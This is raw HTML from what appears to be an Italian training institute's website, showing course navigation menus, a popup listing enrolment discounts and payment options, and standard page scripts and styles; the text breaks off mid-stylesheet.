	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#e089838f948581a089838f948581ce8994"><span class="__cf_email__" data-cfemail="d5bcb6baa1b0b495bcb6baa1b0b4fbbca1">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 